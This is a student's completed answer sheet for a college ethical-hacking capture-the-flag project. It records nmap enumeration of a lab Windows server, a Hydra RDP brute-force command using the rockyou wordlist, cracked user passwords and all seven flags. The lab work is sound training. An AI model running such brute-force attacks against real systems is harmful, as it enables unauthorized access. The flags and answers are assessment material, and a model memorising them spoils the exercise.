# **CIS278 Course Project**

# Background

You are a talented ethical hacker and was given the permission to retrieve certain information from a virtual machine. You overheard the information security manager say the word "**secret**". Retrieve the information that is required using the key ports that are open and find seven flags.

# Required Equipment

- Kali Linux VM
- CIS278CP VM

## Instructions

- Download the CIS278CP VM from Course Project folder in OneDrive link: at: <u>https://stujjc-</u> <u>my.sharepoint.com/:f:/g/personal/spieklo\_jjc\_edu/EqZqVgNdnFNLp1QRnY</u> <u>k4dWkByB7GR8eBeZRTISIpg6WPNw?e=SYgKQ2</u>
- Unzip the VM using 7zip.
- If you need any help with setting up the VM, go to Chapter 2 Skills Assessment Part 1 for more instructions.
- Type the answer into the answer text box and provide screenshot proving the answer. If a screenshot is inserted in the answer box, it will be marked incorrect.
- Each entry (answer and screenshot) is worth 5 points each with the total of 150 points for the course project.

## Part 1 Enumeration

You do not have any username, password, or even IP address. Use tools in Kali to retrieve the information for the VM.

## 1. What is the MAC address for CIS278CP VM?

00:0C:29:91:F2:E2

2. Insert a screenshot for the above results

```
(kali@ kali)-[~]
sudo nmap -s5 192.168.1.87
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-25 22:32 EDT
Nmap scan report for SYRINX-2112 (192.168.1.87)
Host is up (0.00028s latency).
Not shown: 994 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
135/tcp open msrpc
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
8080/tcp open http-proxy
49154/tcp open unknown
MAC Address: 00:0C:29:91:F2:E2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.52 seconds
```

3. List the open TCP ports and their versions.

**TCP port : Service : Version** 

**21 : FTP : Microsoft ftpd** 

**135 : MSRPC : Microsoft Windows RPC** 

445 : SMB(Microsoft-ds) : Microsoft Windows Server 2008 R2 – 2012 microsft-ds

3389 : ssl/ms-wbt-server (RDP) : 6.3.9600

**5985 : winrm : Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)** 

**8080 : http : Microsoft IIS httpd 8.5** 

**49154 : msrpc : Microsoft Windows RPC** 



5. What is the name of the VM? Hint: It is not CIS278-CP.

SYRINX-2112

#### 6. Insert a screenshot for the above result.

```
-(kali@kali)-[~]
<u>sudo</u> nmap -s$ 192.168.1.87
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-25 22:32 EDT
Nmap scan report for SYRINX-2112 (192.168.1.87)
Host is up (0.00028s latency).
Not shown: 994 filtered tcp ports (no-response)
         STATE SERVICE
PORT
21/tcp
         open ftp
135/tcp
         open msrpc
445/tcp
         open microsoft-ds
3389/tcp open ms-wbt-server
8080/tcp open http-proxy
49154/tcp open unknown
```

### 7. What is the operating system and version?

**Microsoft Windows Server 2012 R2** 

#### 8. Insert a screenshot for the above result.

```
Device type: general purpose

Running: Microsoft Windows 2012

OS CPE: cpe:/o:microsoft:windows_server_2012:r2

OS details: Microsoft Windows Server 2012 or Windows Server 2012 R2

Uptime guess: 0.007 days (since Mon Apr 25 22:29:27 2022)

Network Distance: 1 hop

TCP Sequence Prediction: Difficulty=261 (Good luck!)

IP ID Sequence Generation: Incremental

Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
```

#### 9. What is the login username and password for the VM?

Username: "Administrator" Password: "metallica"

**10.Insert a screenshot for the above result.** 

```
[ATTEMPT] target 192.168.1.87 - login "Administrator" - pass "westlife" - 392 of 14344399 [cf
[3389][rdp] host: 192.168.1.87 login: Administrator password: metallica
[STATUS] attack finished for 192.168.1.87 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-26 00:52:22
(kali@kali)-[~]
_$ hydra -t 4 -V -f -l Administrator -P /usr/share/wordlists/rockyou.txt rdp://192.168.1.87
```

11.What is the banner message on the FTP server?

"All right !! You got in !!

Here is your first flag: flag1{JJC-CYBR-0278}

Look around for more info."

12.Insert a screenshot for the above result.

```
(kali@ kali)-[~]
ftp> open
(to) 192.168.1.87
Connected to 192.168.1.87.
220-Microsoft FTP Service
220 Come on ... try to hack this secure FTP site
Name (192.168.1.87:kali): Administrator
331 Password required
Password:
230-All right!! You got in!!
Here is your first flag: flag1{JJC-CYBR-0278}
Look around for more info.
230 User logged 1n.
Remote system type is Windows_NT.
ftp>
```

## 13.List the local users (non-default) and their cracked passwords

Haxor : letmein

**Tony : ironman** 

Neil : rush2112

James : 007bond

**Carol : marvel** 

Administrator : metallica

### 14.Insert a screenshot for the above result.



15.What is the website address for the VM? Be specific.

http://SYRINX-2112.attlocal.net:8080/

### 16.Insert a screenshot for the above result.



## Part 2 Capture the Flags

Once that you can sign into the virtual machine, look for the seven flags that are in the VM. The flags will have the following syntax: flagX{YYY-YYYY-XXXX}. A "X" will be a number and a "Y" will be a letter. An example answer could be: flag9{CIS-COMP-1234}.

1. What is flag 1?

```
Flag1{JJC-CYBR-0278}
```

#### 2. Insert a screenshot for the above result.

```
(kali@ kali)-[~]
ftp> open 192.168.1.87
Connected to 192.168.1.87.
220-Microsoft FTP Service
220 Come on ... try to hack this secure FTP site
Name (192.168.1.87:kali): Administrator
331 Password required
Password:
230-All right!! You got in!!
Here is your first flag: flag1{JJC-CYBR-0278}
Look around for more info.
230 User logged in.
Remote system type is Windows_NT.
ftp>
```

3. What is flag 2?

Flag2{JJC-CYBR-2041}

#### 4. Insert a screenshot for the above result.

| « Local Disk (C:) > Users > Administrator > Desktop

flag2 - Notepad

File Edit Format View Help

flag2{JJC-CYBR-2041}

### 5. What is flag 3?

Flag3{JJC-CYBR-1984}

### 6. Insert a screenshot for the above result.

|      |      |        |      |      | flag3 - Notepad |
|------|------|--------|------|------|-----------------|
| File | Edit | Format | View | Help |                 |
|      |      |        |      |      |                 |

flag3{JJC-CYBR-1984}

## 7. What is flag 4?

Flag4{JJC-CYBR-0246}

### 8. Insert a screenshot for the above result.

|     |      |                      |        |      |      | flag4 - Notepad |  |  |  |  |  |
|-----|------|----------------------|--------|------|------|-----------------|--|--|--|--|--|
|     | File | Edit                 | Format | View | Help |                 |  |  |  |  |  |
| s   | fla  | flag4{JJC-CYBR-0246} |        |      |      |                 |  |  |  |  |  |
| ces |      |                      |        |      |      |                 |  |  |  |  |  |

9. What is flag 5? Flag5{JJC-CYBR-2112} **10.Insert a screenshot for the above result.** -(kali@kali)-[~] -S cat flag5.txt flag5{JJC-CYBR-2112} 11.What is flag 6? Flag6{JJC-CYBR-1032} 12.Insert a screenshot for the above result. A) 🖸 🖬 = I web-html - 0 X index - Notepad Edit Format View Help Find Figd what: flag End Next Cancel Direction ⊡ Up . Down Match gase <!-- 1006{JJC-CYBR-1032}-->

## 13. What is flag 7?

Flag7{JJC-CYBR-5150}

## 14.Insert a screenshot for the above result.

